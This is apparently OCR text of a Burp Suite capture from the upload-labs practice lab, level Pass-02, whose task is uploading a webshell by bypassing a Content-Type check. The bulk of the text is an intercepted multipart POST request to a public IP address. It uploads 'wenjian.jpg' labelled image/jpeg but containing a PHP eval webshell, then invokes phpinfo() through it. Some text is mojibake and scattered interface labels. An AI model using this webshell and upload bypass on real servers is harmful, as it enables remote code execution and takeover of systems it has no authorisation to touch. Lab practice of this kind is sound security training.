 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options Use
Intercept HTTP history WebSockets history Options
Request to http://59.63.200.79:8016
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-02/index.php?8=phpinfo(); HTTP/1.1
Host: 59.63.200.79:8016
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------285096358136664247041764308879
Content-Length: 375
Origin: http://59.63.200.79:8016
Connection: close
Referer: http://59.63.200.79:8016/Pass-02/index.php?8=phpinfo();
Cookie: Hm_lvt_b37205f3f69d03924c5447d020c09192=1605085936
Upgrade-Insecure-Requests: 1
-----------------------------285096358136664247041764308879
Content-Disposition: form-data; name="upload_file"; filename="wenjian.jpg"
Content-Type: image/jpeg
<?php eval($_REQUEST[8]);?>
-----------------------------285096358136664247041764308879
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------285096358136664247041764308879--
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
Pass-22
Pass-23
本关考点:
Content-Type方式绕过
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片:
浏览... wenjian.jpg 上传